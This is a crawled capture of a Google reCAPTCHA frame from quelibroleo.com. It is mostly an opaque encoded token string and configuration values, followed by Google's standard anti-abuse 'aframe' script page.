tecOXwqTDgMKlBcKfw5cow5/Cv1QYNyopIlwuIHfCt8OYwpR9VnLCu8OlYQbDnkBywrfDrsKswqvDp8KUfjhSJVZ0HxU4OlHDrMOyeAkbwqXDvAvDqMOGTGNxw7Ipwo1RwrnDvsKTw4V7aUFMJcO/YCcUw54eVcKrCzXCkMOVw7dkwrnDlcOvRsKmwpXDs1fCsEsRwovCvsO9w43DtHbCj8OHw4LCgcO/[base64]/CtcKpwqzDoVxfFDrCqMK0CcKBP8KDw7/CigE6w4NAalPDi3MEwq3Co30Dwr/Dt33ClsOJUMOBw4NXw74Lw4Y0wqdXwqZsw6LCnDEZDMOjUsOMCgrCvknCkT05WBxPwqcdw6sGwpAow6powozCg8KGU8Kfwo7CiQt0w4wrwpvCtg8Bwrllw4bCu8ORDTbDg0NJPcKFw5M7w601wr7CtwbCpsO0wqc7MB1bwpA8wphawoZ2U2Jvwp7CtcKKL8O5wr/CrVcVw6IZVm03w6rCksOFwrVUwqfDv0IRw4HDq19cYcKWEcOnw7fCoTUfwq/[base64]/CkmoPJMO6AsOpHGppwrfCiDtFw5teDjcxNScfFsKUMWEJw7g1w5HClAg0QxXCqjDCpsKie3wqw7ZswpJQGsOBDkh0w77Dr8K6w6tvwonDtl3CvcKwOz5mTG8owok2fsKjwrnDjT83wqPClTYBJWHDlsO9wrfCusOfwpZNwo3DuiF5wr7CjsO6IMK/wrgbwq/[base64]/Dm1LDvsKvwrl7M0YtSMKLZjPCqMOoKCnDtcOgw5dKwpAqJ8O2w5NVQMOyaDB8Q8OGwoLDlzB/w4XCsxnDuE7Dr37Dm8KnwqEiw4/CsSPDky5iw4E+woTDrsOGw7VTNHrCh8OffhZwTSBpwptGBF/ClcOKY8KZCUFPwp9swrkwGsKWUcOOw7TDoMKBw4fDgn4kDMKuEyXCgiALTC4twoo5WEgADsKhK3kabQMTVlt0cAcJO8O9PiF7wqnCvU/DpsK0wqxTw6TDkEDDg2RhJcKbw4fCtR8oMcK+bXDCucK1w5wWw7TChy8vwrTClsOiw6rDgMOcPMK6wqfDhVdePMOCwpFZwr8Lwrk+I2ISJmY/H8KfwpnDl8KGEcOPwq7CtzEDw6LCkxkGwrVQwpszw709WcOaOsO2wpApbsOFwqsuYxFvwogXPn5SwrI/JsOzwrfDjDDDkMKJwq/[base64]/[base64]/[base64]/wqQkw4HCln4mOMK3wohJNsO4woEHTmVUw4vChsK3BcKlw5DDtsKaNMOTKSbDicKFw4liwpDDrcKiwpnDt8K1YMOgAhwkw6EXZMKIc8OdayEsw50oFynDrVUIG1c/[base64]/w6LCvsKqVsOBwohKwozDgz4ywoPCs8ObcsO6BsOQwpzCsMKCX8OOwqFew4DDi8KMcxA6wqTCh21Kw6VQdUhZwq/DqAnChlzDv8O7ax7CvsO2LFp1XworwrMuGxxSdMOaQ3R/HlwcBy9hHcO1MMO/E8KsNsKxwpgXBcOLB8OhUxzDhMKAIlHCkhfDpMKNRMO9eTgIZ8KNMwbCmsO5OcOjwoNRPcOoVHzDq0wZTMODw6zDkm/ChsKHTARZNlPCmG5zw5cnIMKtw6zCoGp+w4Epw6TDjT7DqQvCrFzDi8ObwotMI8O4QsK1w6Itw4HDmxDDu8KJwoXDtsOdDsKifcOHIR4/wrnCkhXCmwrDpXBVw697wrvCvsOhw7FgEcK3G8O3w7fDo8KOUsKxwqPCpHnCs1nChxHCpVRvw7Vrd8KUw5VZSEsEwqDDqURPUjvDpwzCqcOzS0dVwo7CtXrCgC8vw48DwqHCq8OwwoJ8R8KVKsKwTsO7w5lwwprCtTZNL8OzA8O/w4zCnMOsw5LDvcO0fMOzwpDCn8OLwpDCsMKfw6hCwqt2Ew0OEcKTw4fDvcOPFG5KMl1Fw4RnQWbCqMO/H8KHw5rCqMOFwrrDjMOoI8KUXCzDhMOSAcOBdX7Ds8OJwr8kw4vDssOpwrXDiUvCuy/[base64]/w48pwq4awrXDncOTwojCiD5qIhh0UxEzwpnDhMOewr3ChMK5w77Cj0jCqzEZdBo3GsK+I1/DpzwCw4XCs8KsB8OkwphxMcKOwpHCscK7wpYPw5fDvcOxw43Ct8K/aMKrcinCp8Kyw6jCvnnDhwXDusKTwpLDkDhrwooZw5piw6fDrMOJfFlEYSbDl8KmaAzCpsKpwoXDnUQrwqbCiHXDt8O5wrDDg0bDvWsMCQB1wqPDjRzCrkdYDsOLwrEnBjjDlT0jc8K/w7HDunB5wqXCk8OacBrCjkjCrcKxEMOofWXCn8OfOz0ofkM7bEZdwoXCgDbCogAAw4fChhfDnGRsJMOBwr7DpBrCgWIBw5LCnsKDIF/DpMOzX8OweVoLbDTDuxBtwos5wpXDtivDii4Vwp/Ds8KJbcKYK8KYw7bDmcKlw6BxCsOFEcKpJWrCgAjDmWBuCSHCnsONwqgOSltfw4/DkXcQXSjCiVsCB8KmWU55w6zCiCrCiGYkw6FVwrV7NQjDu8K4LmwSJxtew4HDpx16wqDDl8KlbwbCr8KWw5PDrk3DhFHCksKFwqHCl8Kyw4MQYMOVwqrCkEjCk1HCr2XDsBg4wrR4w63DkA/ClR84G8KDXcKxwq1mw4FjNyjCrBdswqtRGsKCHCdIwqMFwrBNwqlPwqnDg8OSw6fDr8KLwrgAw59ww5bDo8KqWBrCnMOBNsOlwpdIV8KqeC4aw5oHw63Cp8KmIQxJwqIBworCnUNkw69OWg9sIsKvJDPCm8O/[base64]/bh/Dgl/CuE/CrFrCthNrSAbDh8OQw5XCvsKIwp/DhD58UH/CnURYXsK4w57CicKewozChCXDkBMdfFUXJHtYAU/ChBfCv8K/wrDCsMO9BsO4wr7DjsOxW0HDg0zDrHPDlsO1O8OAwozDgcKKw5PDv8KXLxBhwoMPwrTDsVd/wrnCmcOzw68dw75WwrvCl8KNXw3CqE7Cu8O3wp0ww7M0f8KHw73Ct2LDqsO8w5TDjMO/YkXDucKJw6fDlBDDtcKDXDLDllMew43CqsOvwr45H8OLw4/CjGhewqhQw5XCosOoZsOsHTbCnsOweEzDs2UOw5zCohRJwp1ow54aaG7DhEhKw45TwokqwotzwqlFwo1/U3DCjULCqsK+w4bCrsKww68Ew4MRw7hNwpvDp8OMJy4fw4VmwoYzwobDnR7CssOFRMKfC3rCsGtHXcOodHcLf8KDwoXDkgfCoRYuw4RrwqTDlcOzw44uRMKvwq5vw5N6dEc0w7FBGlAhwqvDpjPDk8OrLsO5IMKiXGVjAitNwp/DjcOdwphnAMKmwpZgwoAcw47Co8OGMxRRL2bCvcOuw7PCqXrDgcO+TcKPCMOgGzLCgMKobcO7Q8KHYSbDtxQDXQ7CtsOOccK/wrDDucKgPsKVwpdVwrxBw6fDiTEiaQnDhTLChBoRT8OxLMKnDMOIMcKOPsK7woQkw5zCix7CkMOIWMOmwr/CsXvCjMOhw5ErY3IVw68dwqvCtSXDvzrDtjkbS8OgW8O0w4JDJMKDw5t+D2bDl3ZOwpnDqCvDnE9+VwjDqsOyPMOGFcOWw7Udw5EDScOGGU1UwozDjMKOw6rDqMKkNGt0RMO6M8KUw6LDvsKTLcKhLMOTwoRaFMK2ZMO7dcO/BcOjG8OKwr3CtgFIwr9wc8K3L3ACJMKOwoHDjhnClD5tw67CvFXCncKgwoXDvS/CrMOBwr/DrcKyVsOwFCvChcOlLsK2XQNIXjIucR/DjmFCw6DCpFrDomjClsOxIsOBSmdYAVvDl8Kyw7UgOCfCgsOjw7fDg8K9wpsyM8K1w4J1TcKkMsOqfcOxwqTDk8KLMlLCnhdQK3oywrUYccOqdCdzasOvw5bCo8O7wqBxGsOIw4DDlg0PwoLDnsOVw67Do8KPwpV4w7LCr3jDhj/CgsKKwo/[base64]/ClU17ZcKhwoDClsOfacODcsOienbDmsK+w64Kw6NAwq5Rb8Ouw7dGw7TCrcKWDMKfbE/CpMKcw4/DncKTVcOvP8O0w6YjwpJCRGkdwrHDscKCwpbCgw/[base64]/ChcOIw7Vcw6/DtMO1w6JFw6NTw71Hw7/[base64]/DqsOlw6pCwpwhU0IeTHvCoS/DkgfDnlbCkcKxHsKkwpTDkyzCgXEBw7UTMMK+EXjDsMKHw7DCscKDKMK7eTl+wrtQwpk/w4VPwq4PacKuEhgfGxV5IsO+RVbCkMK+w7ZAwqXDmgF7w74Ewowhwr1OfEJAOEEYa8OMRwPCmVHDq8KZQ2dBwrXDscOVwpMAwqXDo0IBUgE2wrzDjMK4UMKnKMKswqxPdWPCnBDChkl/wp1kEMK3wo3DqMKxI8OkdCXDocKNGsODKMOCABDClcKsw5XCmTrCqjhFw5Brf8KXw5E2w5fCv8OREgDDnMOowoYnExxcw5cDZgh9w4hmZcOCw43DmsO3QF00EF3DvMKIwprDunbDrcKdTMKRcTzDkMK8VF/DqwtoP29MeMKUw7XDt8KBwrTCrB9EcsKiPXzDijI0wq4wwqPCqMK+V1dya8OIQsKwX03CuDjDosOpB0FQZnkXwovDlwbDqF/CsQrDlMOOPMOnKcKcwojCh8OcASJOwr3CscOJM3hswr7Dm8OTwpfDtcOOfsK1UUFnw6UOwpkoworDhsOywrQOH3DCucKCw7tddS0owoQQKMKgVjHCuV9Df1tsw7NKH8OMT8K3w48Vw4d9G8KIUAhIwrJawqzCicKtfkV7w4zCgMKFwr/DosO2FXLDoHIfw43DkQUiaMOhH30gaUnDogbClxdFw5ozH3Jvwq9vZMOuUx1Ow4XDojbDksK1w4MswqjDq8ODwpjDrjFGM8KYwoLDs8KBJcK6Kx7DlhTCtFzDusO3KcKyw4NHw6jCsTksw6pgwp7CqTtGw4zCsRjDg8OCwo/[base64]/DhW3CiMO0McOCPRbCtMKxw4MUw7wpwqrDhnMawo7CkFfCm8KLwqYoMB9jw6gMwr/[base64]/[base64]/CjQV+VcOhw4PCtRfDlMK3ZsO2J8OZwo1LwohNNhMiw7rCrlXCvMOEMMO/w6dcw5paG8OmwpRmwpzDtjZDGDQnaEp+w69RfcOhw4lKw7vDgsKuw64Lw7jCoWbCrsKuwozDjzbDuBs/w6kAdnXDo2Rgw7HDglLCghLChsOOwoPCj8OODcK7wqJvwqJvX0NZemp8w69Pw4bDrnnDlcK8woPCosKYw5fCisK1JA15KD0dCEV6AD/[base64]/CpFnCrEbDu8KwDHTCgFdoOMOOw6pAw70CAsOPKEocUcO2bcKDw4JSw5cxGxRgXcOAw4/[base64]/[base64]/woolw4fCgMOAVMK+w7hkwoMyOsKlwpvCjcKwwrYCGMKLw6R2wrHCmEzCtMOSwpnClsKjwoJuFMKFccK/woPDnj7Dn8KawoE9Ggsrb2LCgcK/QG4HN8KgfVLCisOJwpDCrQIHw7nCkELCiH/[base64]/CgUREAsKywr1afBzDmcOswoXDvcOCw4DCtMOyc8O8OcK/d8OJd8OXwpJ0UcKpUxxYwrbDklrDi8KNYsOzw5BlJcO3H8K/w7Rmw5gSwr7CrsK6dyHDowTCsR8twqvCj1PCv8O/[base64]/VcKhfcKoeFnDjQNiKVEFEMODDg4Iw6nCgmfDtcK+w4DCl8KqSl8Pw5Nbw61zYnsXw4/[base64]/[base64]/DjMKSwqPDgxzCv8OKwpPDisKmw4BPXcKsd8OFXMKDwqnCp1lGw4AFw7jCsU0tMcKbacKWXhPCvkQfHcKawrjDgMOIEywNFULCrl3Cs3bCmn8DDsOjAsOZWGfCtFDDviPDq1XDisOrf8OAw7PDoMKhwpFRYw/DjcOwU8OswrXCgsOsZcK5b3VkIl3CrMKuO8KtWVAgw48kw5PDkjc0w43DrcKxwrMOwp4uU2YaAARRwp9hwo3CjUY1TcK7w7/CozQqGwzDnARWD8KTXcO2cDzClcOTwpAICMKmIDB/w6g1w43Du8O6CiPDp2vDvMKMF0QJw7/Ck8Kvw6TCksKkwpnCrX0Ewp3CrjfCjMOpMFZXHicnwqrCtcOEw5TCo8Kyw58vVyplTkkqwqLCl2PDhH/CisOZw7HDusKFT1bDnEvCvsOkwpXDjsKCwr0eEhnCqjQVPBzCmcO7Pk/Cjk7DhcO1wqrCvG8fWzdkw4LDmWTClDRnMUlWw7nDsx1bWRZdOsK7NMOlWw3DvMK+ZsOcwrIvbnM/wq/CucODfMKLGHVUHMOPw6bDjkrCpV4TwoDDt8Ouw5/CosOFw47CkcKdwoMjwoLCnsKDKcO/[base64]/CjsO+RTgCasOISyEfw5FGw7dUHQYbeMK4YxlgfsKjHjjDnFLClcKyw7hDwqLCnMOBw7/DjsKyZFJ9wrRgS8KCARvDusK2wrpsWzxkwqHCkj7DrBAmBMOswpRXwolnTsKnQsOUwr3Dt0EzUysODnXDu0PCjk7Cs8O7w57DncK0E8KLAXBqw53DtmAbQsKMw6/ChlN1KEXCu1FfwqN1K8KECi3CgsOlDcK7SWF6dy85P8OpKjbCk8OrwrYuEXAawo3CpVYbwqvDq8OQRmEUaAR9w45sw7bDjcODw5HDlwvDtcOAE8K4wpbClhPDmH7DtF1+b8OqcwnDh8K0McOowq1WwrbCryDCl8KDwrd9w6V/wqDCh0pCZ8KERlsiwrx9w5k+woPDqwV1dMOAw4dBw7fChMOiw5PDinAjKWvDr8Kswq0awrXChQ9vd8O+IsK/woYAw5IJPFfDmcK/w7XDkjoUwoLCvkYTwrbDhhYMwrbCm0RXwpF8bRnCm3/DqMKQwqfCg8Kcwr93w5jCgMKuV1fDmcKTbcKjwpBXw6xzw6nCsUYqwpwgw5fDtWpwwrPDjcORwowYTCjDpSMXw4DCjW/Dq1bCisKLAMK/eMKHwoHCn8KFw5TCjMK+IMOPwqTDlsKxw7U2w6FYcxodQnMUacOEQy/DmsO+IcKWwpZxUgZ6wpQNE8OnJcOKV8Oqw5Nrw5p1JcOEwolJBMOaw4N5w5lGR8KJfMK5CsOmTDtXw6bCqCfDlsK2wrXCmMKJTcKHZFA+Og8eTlJ+wq0/IiLDhMKpwoxQBCUgwqskexnDtsOJw6TCn3rDqMOZfcOxAcKYwogeQcOIfw8pRVQMVzfDrirDk8KffMKiw7DCqsKoTS/[base64]/Ch8OARhBrwrlBw4fDuSdMw44+SzR0w5B9w7nDrcO4ZGA3Q1PCqsOhwoU2AcOyworDvMKqHcK8fcOqAcK2IyzCmMK2wprChsOQChIsS3/[base64]/[base64]/OAt8TsK6MTnCpcO3w7EJw5HCrsKCwo9VLBjCgGbDojotwqcDwqVDEQAAwoJjaQDChwUhw6XDgMKKfxdRw5NJw4gww4XDoRDCgBvCqsOGw7TDg8KbKhZCcMKxwq3DjhDDkAYjCsKLNcOuw44bJsOhwq/CkcKiwqDCqsOuHj5zTQHDh3vCjsOWwoXCrTcSwoTCoMOrGFPCrsKuRMOsZMOCw7jCihHCknp6QC7DtVpewo7DgQlfWMOzJ8KiNWvDr1LCiWskScO5GsK+w43Cnnk1w7vCv8Kiw4duJwbDnmdvBCfDrxQgwqzDh3jCgW/DqChRw5kpwq/CuUR9MFE5WsKiJXcIaMO2wq5Xwrggw7kswrgZYjbDkgJQC8OedMKrw6fCj8KVw4TCm2RnCcOdw74xXcOSCUILfVchw5ojwpV7woHDucKuNsOTw5vDtsOUezBOD1XDoMO5wrIpw7RowqHDgQ/Ch8KKw5R5wrXCpz/CjsODDQclJH/[base64]/Cm0daw55Tw4vDrXsFCsOkQMKVw5Uowp8NwrQywoDDpcKdwqXCmiLDv8OCQC/DncODDMKPRGbDgyg1wrsuIMKkw6DCssOhw5s9woASwr4dRxbDinzCuC5JwpLCnsOqZ8K/e19rwrwIwoXChMKOwqDCrMKsw6rCscKawqFSwpcPDHp0wrgCScKQw5HDlg9mKwEMe8Kawp7DrMO1CGnDnWnDuQpcOsKOw4jDnMKZworCrkE0wrbCkcODbMOawogZNxbCp8OnaAwew7LDqgvDsRd/[base64]/CmcOlUcKyTcOYwph5X0DClMKmwrPCj8Okw7kywrPClzRUA8ORGx7CpsOzDDdvwp8Qwpl0J8Omw7QMw7MPwq/CkF3Ci8K5ZcKSw5BOwpxpwr3CpBUuw77CsWDCmcOew5xgQSBXwoLDvGV4woFqe8Orw5/Dq09Fw7vDgcKEEsKKPTzCnQjCrGVdwqpZwqYYI8O2cGJfwqLCtsOMwo/[base64]/BcOzMcK2asKvw5IkwpvDhXbCnsOYw5Iyw6g4FRgNwpV/HnRDw7wewrITw68Vw7bCn8OuV8O0wqPDtsKlIsOLC11EPcKnDTbDhm3DjhfCssKVHsOJSsOmwrE/w7HCsWjCgsKowr/CmcOHVEc/wrEgwonDiMKUw4chN0wvdsKfUCnDjsOfSUvCo8KCbMK/CknCmWhQWcKow4rCmTDDkcOFZUU8wrwuwokmwrhRH3U2wqt8w6bDsG5+IMOiZMKxw5p/Y14UD1LCoiAnwpzDoHjDgMKMS1TDrcOOHsK4w5HDicOqEMOTC8KTAn/Cm8O2PAdsw68JX8KjLcO3wqnDuDU5GnrDsz0dw5ZKwpkPRAsVF8ODSsKMw55bw5I+wokHdcKVwq4+w7hsaMOIV8Kzw4V0w5nCqsO/ZChYBGzChcOzwojClcOxw6rDuMOCwppfBy7Dr8OYVcOlw5TCnitjbcK4w6JmGUfDssOUwrXDqCvDusOqFSDDkCrCi1txQcOgXAPDlMO8w50UwoLDrEoiSUAtGcOXwr9LUMKKw584VkHCnMKQeW7DqcOuw45bw7vDrsK0wrBwbDU0w4PDpy8bw6E1XWMXw7TDv8Krw6/DlsK0wqoRw43CgiQ5wo3Cn8OQPsKzw6dGS8O+GzjCi0DDpsKBw6/CrGJmdsO0w51XK3EmIj3Cn8OEVkDDmMKjwoFiw4ESaWjDgAFGwp7DtsKIwrXCtsKmw6NcRXoAH0wkfETClcO9V18lw5TDgybCg0pnwr5PwpBnw5TCocK0w7kvw4vCtMOgwqbDpC/ClA7DsiwSwqJoITDCo8OCw7HDscKGw4bCm8KiLsKrbsKDw4DCrx/DjMKywrxPwqfDmSNdw4TDo8KZHDoLwr3CqjHDs1vCmMOlwpHCnGEXwqpPwrvCg8KKBMKVaMO1Q3BaPB8XacOFwqQQw7IdWUApbcO8LX89OB7DoWZ2VMOvdQ8jCMKjNHbCn1DCrFUTw7NLw5LCoMOyw7FCwp/DrQQVKy58wrvCt8O8w47DuU3Drw/CjsO0wo9rwrnCnA5pwrvCoS/DoMKqw4bCjlEDwoAww5Bzw7rDun3DqWvDt3HCtcKMNz/[base64]/DvCETD8Kww5xpw6Acw5d4BE/Ct8OfGRrCnMOeMsKpw4rDiTBEw4PCqno0wqBXw4zDmRHDncKRwpBgS8OVwrHDq8OPwoHCvsKvwqsCYDnCun9eV8Otw6vCnMKMw6/ClcKPw5zCqcOGHsOqAlrDrsOMwqwEK0tzIcKRB3LClsK+wp/ChMOsUsKcwrvDl3TDgcKJwrLDmFJXw5nCisKHeMOPcsOqWXo0NMKscRtbcDnCmUl2w699C1kjEMKJw7fCnFHDh1jCi8O6QsOsd8Kyw6TCkcKbwozCpDMmw6NSw5YLQn4Swr3DhMKEOVMWacOTwoF5UcKCwqXClATDgsKCBMKLRsKcUcKeWMKAw5BvwoJKwos/[base64]/[base64]/CicKTBmvDrmXDo3DCly9SKhzDtBHDpWIOPWZaEcKcccOFw5ZuGGrCplp7CcK+LCNUwr9GwrbDv8KkCsKYwonCs8Knw596w6JYGcOBKTHDicOJZ8OBw7bDuQ3ClcOxwrUdFMORGWnCh8O/Izt1A8OowrnCtDzDq8KHKWo9w4TDrGjCl8OHw7/DpsO0ZlXDhsKswqXCgUzCuVgyw4nDscK2wqIiw7g8wonCisO6wpDDokLDi8K7wr3DtG5TwrpNw6Yow6HDlsKcRMKDw783PcOff8KMDwnCgsKvw7cow6XClGDCnxYaBSHCqiJWwq/[base64]/[base64]/Ct8OQw48aRsOPwrMhw4TCiwFrwpYCw6M4woA7YhfCuGBTwq4dM8OkLMOHIMK7w6xGTsOfAcKKwpnCqMOLAcOew6PCpz9qQC/DuV/DvTTCtsKHwqdwwrEGwqUBIsOqwp9cw7AQCgjDl8Kjwo3DusOIw4HDjMOOwqXDnEjChsKBw4x1w7Rpwq3DjwjChynCiB4lQ8ODw6A4w4PDhRDDrEzCnmcILWTDsh3Dr1wjw4AcH27DqMOuw63DkMOlwqJxLMOdMcOMC8OaQsKbwqUow4QVIcKEw54Jwq/Dt3IqDMOocMODB8KGIh7ChsKyEgLCrcKCw53DslrCmC41Y8Orw4nCgyodLxlhw7bDqMOLwpAewpY+wpXCgWMGwpXDssKrwrMiCyrDjsKyOxAuNUbCuMKsw6EpwrAqU8KyCH/[base64]/c3YseMOkRcKGNypbWA/DtMOzU8K8ER97fih7XzEBwpbDljUgEsKwwqnCtnPCgwtpwp8HwrRIE28Mw6rCoHLCl1zDsMKSw45Mw6g4ecOTw5EtwpfCh8KBAkTDsMO7RMKNHcKfw4DCuMOMw4HDhWTDtiMJJyHCoxkjPX3CscOSw5QSwq3CiMK0wojDp1Uxw6kPJQHCvxw/wpXDizTDj2ZXw6TDqVXDtCzCqMKaw5o8LcOdP8Kbw7vDtMK4KmBAw7LCocO8ND8Kd8OVRTTDthogw6nDvkB2V8OawoZ4DC7DjVZCw7/DscO7wq4vwrFEwq7DksOiwoZnC23CnB1hwrZIw6LCqsOzWMKIw6PDv8OtUUl5w7MoBcO9JRXDuDRpWnvCjsKIZGvDoMKnw4fDpgt8wprCicONwpYaw5HCkMOTw7jDq8KwPMKHIXlCYMKxwoYxSC/Cm8OzwqrDrFzDjMO2wpPCs8KFDBN3IRbDuArCgMKbQD3DiGTClDvDmMOpwql+wp5hwrrCsMKaw4XDncO/YGTCq8KVw6lhXxkdw5p7McOZKcOWPcOZwqYNwpPCncOrwqFKWcKqw7rDrgE5w4jDvsO0fsKnwo8QdsOJYcKdAMOxdsOOw4HDslvDr8KiL8K5VhrCrlzDm1cowoFVw4HDvizDuHHCqcKXVMO9dybDiMO4OsKnd8ORO17Cs8O/[base64]/DiGXCnXvCpi/DskvDlcOfRzIIw7TCilnDnXoJaAjCjcOAJcO8wofCmsKqMMOKwrfCuMKswopjdBAhEXpvaV44w7HDq8O2wovCqFImUj4jwq3Cl3lZT8OBCl9mF8KnP083CwzCg8K9w7FSK3DCtUrDn2HDpcOJS8Ovwr4MJcOLwrXDvjrCo0bCoD/DucOPB28ww4BCw5/CugfDnTNewoZUOgJ+YMK6d8O6w6bCusOmeWvDvcK3ZsO9wqsLSMK5w4Mpw7zDsAYCRcO4RQ9FFcOhwox6w6PCpSbCjXc+Kn/Ds8KYwp0dwojCh1rClMKIwr1cw7xNEy/CqH1TworCrsOaG8Ksw6Jnw6lQYMOiUVsCw7HCsAzDlcOIw4IWdEMKeVzCnybCuioXwqDDiwDCrcOkWkLCocKyYnjDi8KmNEVhw4/Dk8O5worCvMOfDl1cSsKtwpdcEgohw6J4ecKmMcKQwr9tJcO0BicLYsKjJMOFw5PCkMO3w6MQNcONGAfDk8OINSjDtMKew7/CrWnCucO1L1VSF8Ovw7zDiVQ6w4/[base64]/DhGnDicKXw43Di0HCvgTCjn3Dkhoswpkbw54Hb8O+wpk8QwJVwpXDhjDDj8OmeMKsNCzDr8Ktw5HCg2IfwokrYcOLw58cw7B9JMKLdMOjwpt6AHY4E8KCw6l7QcOBw5zCjsOCUcOgPcOew4DCrWoFYhQIw7gsDnbDn3vDjG1Ww4/Co2gNJcOuw4bDiMKqwrlXw4LDmmp0CcOSSMK/wq0Xw4HDpMOhw73CtsKaw77DqMOsKFPDiQpWMcOER0hFMsOgZcKBw7vDncO9SVTDqlbCgF/CkwNowpVSwo8cPMOqwo/[base64]/[base64]/CtMKVRcK1NXDDhzLCjMKpD8Ouw7wWwqjDvcOULl3DrMKsfmEywpA2TCvDu2fDohTCmnHDqHMvw4U6w4lyw6ZLw6x0w7DDsMOsCcKYfsKNwpvCqcOYwoQ1TsOPDB7CvcKCw5HCq8Knw5gRa3jCjwXCrMKlC34Hw5nDtsOVCDvCog/CtA4RwpfCvcOwZz52Z3ltwq4pw67Cjzg8w6AFcMOuwpFlw4kBw43DqhV2w5k9w7HDiBYWFMKjPcOMQTzDiGJRbcOvwqR/wrPChSt0wo1VwqEWZcK0w45RwrDDvsKEwrsdQFPComrCqcOuYknCs8OkB1XCusKpwoEuY0QyOw5vw7QRZMKKLj1iFWkRKsKOM8Kpw69CdA3Dojcew7E9w49Xw6nDlzfCucOVX1UOCsKRPWB+J2PDrVNtC8KSw4YuZcKCXEjCkW4+Lw3DqMKhw43DgsKUw7bDkm/DjcKDBUbCucOWw7bDtMKMw6Z+DB04w4VePcK9woJ5w6UaMMKaBhzDisKTw6nDqMOkwqXDk1J8w65mFcO4w7LDrQXDr8OyNcOewptcw58Pw6tTwoB1RlLDnmoPw5gLScO6w446EsKwecOJFhxcw7bDmifCsWrCqW/DuWPCi2zDsxoIXTrDkQrCsBJndMO7w5k+wqYzw5smwrFxwoJrOcOgdzrDkhciOsKhw58ARSZ8w71XKMKgw7dRw6zCtsK9w7lODMKWwqcmD8OewqrDlMKCw7jCsRlrwpvDtxs8BsObF8KvR8O7w7JCwql9w4BCTH7Cm8OSHFbCjsKpK3Nuw4fDlDpdUwLCvcO/w7QuwqUvKip/Q8OJwrbDkHLDgMOeW8KgWcKeNcKjY3fCh8Olw7TDtTcdw4fDicK8wrfDtBpMwrbCusKBwrt/w41/w4DDrkQeehjClMOJG8O1w6xTw5TDoQzCqWEzw7hsw6PCnj7DhwlDJMOOJl3CksK6EBDDti0GBMKNwrjDgsKAU8O1IlU9wr1bIsKJwp3CqMKUw6TDnsKcTSJgw6nCkistO8K1w7bDhQwbHHLDjsKBwq9Jw5XCnn43WsKNwqXDuiPDumETw5/DhcOLwoPCpsOvw6s9e8OXWAMfbcOhFklnJUBlw7XDpXh6wrZEw5hSw4LDjVsVwp/CiG0Uwp5tw5xmSCDCkMKcwrVLwqZWIywdwrNvw5jDn8KOMTcVO2TDvAPCkMKxwrnCkyEHw4Qcw5HDjTbDm8KYw4HCmHxPwolww5lfLMKiwqzDqSfDsGEtSVVxw6DDugPDn2/Ctxd2wqPCsSDCtkkTw6Qiw6XDgyfCu8OsV8K3wo3Dj8OAwrEcMh1pw6llHcKpwrPCvEHCqMKSw4s4w6TCgcKQwonCoHpMwqHDoH9MOcOJah1Swr7ClMK/w6/DvRsZUcOjJsObw60HT8OfFk5Bwq0Aa8Ocw7x/wowYw6nCimIjw6/[base64]/FgfDjcObwpNSGGvCghPCicOnw4o6w5PDt8OyQzbDmcO4w5sNdcKGwozDpsOkaBkaR3/Dr00Ww5ZyBcKhAMOIwpsxwqAfw4XDu8OTMcOuwqVzwqrCs8OBwoMvw6/Cl0vDmsOOD3lcwrTCr2scO8Kla8OlwpvCqMOHw5nDiG3CmsKxDnx4w6LDm1bCuEXDhHLDqMKLwrx2wrnCi8OZw75MXgcQD8O9SFhXwpPCqwxSUhp8TcO5f8O3wrfDkhEzwoPDmkl9w4LDusKUwp5HwojDsnXDgV7CvcKtQ8KkFMOUw5ILw6Rtw6/[base64]/[base64]/DssOEw67DtDTCuEldw5LCiEsyOcOhw4FiwqLCognCnMKue8OTwqDDrsOLf8Oyw4wxSg/[base64]/ChWF9bQUawpRrwo7CmmDDjkfCoRVRwrPCpEzCq3PChAjDhcO5wpk\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tbxVjtlIgk7EPiLKSE/wJsEvdUBcs7A8KVIG+ItYkvk\\u003d\x22,1,0,null,1,1769720781702,0,0,[226,105,26,163,18],null,[24],\x22RC-Srn6vUrbS4Q7TA\x22,null,null,null,null,null,\x220dAFcWeA7G9lqU1oXIVbv-TfVicbIR_4hafA2NsqgihlGe5SG_JNXxClnIFPR1qkVCz8vBdapTsnWtY7sdEiBATx85OxwBoFE3jg\x22,1769803581920]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9YbTzE6vSW42rf-KTZW2fA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769717183443');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>